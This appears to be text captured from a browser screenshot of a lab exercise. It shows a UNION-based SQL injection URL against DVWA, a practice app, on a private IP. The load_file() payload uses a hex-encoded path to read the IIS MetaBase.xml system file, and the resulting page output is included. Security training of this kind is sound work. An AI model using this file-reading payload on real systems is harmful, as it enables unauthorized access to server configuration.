 Load URL
Split URL
Execute
http://172.16.24.188:8080/dvwa/vulnerabilities/sqli/?id=1
%27%20union%20select%201,load_file(0x433A5C5C57494E444F57535C5C73797374656D
33325C5C696E65747372765C5C4D657461426173652E786D6C)+--+&Submit=Submit
-
+
Enable Post data
Enable Referrer
Submit
ID: 1' union select 1,load_file(0x433A5C5C57494E444F57535C5C73797374656D33325
First name: admin
Surname: admin
ID: 1' union select 1,load_file(0x433A5C5C57494E444F57535C5C73797374656D33325
First name: 1
Surname:
)
将页面另存为(P)...
查看背景图像(W)
全选(A)
查看页面源代码(V)
查看页面信息(I)
查看元素(Q)
添加至快速拨号(Y)
使用 Firebug 查看元素